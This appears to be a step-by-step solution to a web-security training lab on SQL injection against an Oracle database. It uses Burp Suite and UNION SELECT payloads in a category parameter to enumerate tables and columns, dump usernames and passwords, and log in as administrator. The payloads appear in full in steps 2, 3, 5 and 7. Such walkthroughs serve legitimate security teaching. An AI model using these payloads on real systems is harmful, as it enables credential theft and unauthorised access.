 1. Use Burp Suite to intercept and modify the request that sets the product category filter.
2. Determine the number of columns that are being returned by the query and which columns contain text
data. Verify that the query is returning two columns, both of which contain text, using a payload like the
following in the category parameter: '+UNION+SELECT+'abc','def'+FROM+dual--
3. Use the following payload to retrieve the list of tables in the database:
'+UNION+SELECT+table_name,NULL+FROM+all_tables--
4. Find the name of the table containing user credentials.
5. Use the following payload (replacing the table name) to retrieve the details of the columns in the table:
'+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name
='USERS_ABCDEF'--
6. Find the names of the columns containing usernames and passwords.
7. Use the following payload (replacing the table and column names) to retrieve the usernames and
passwords for all users:
'+UNION+SELECT+USERNAME_ABCDEF,+PASSWORD_ABCDEF+FROM+USERS_ABCDEF--
8. Find the password for the administrator user, and use it to log in.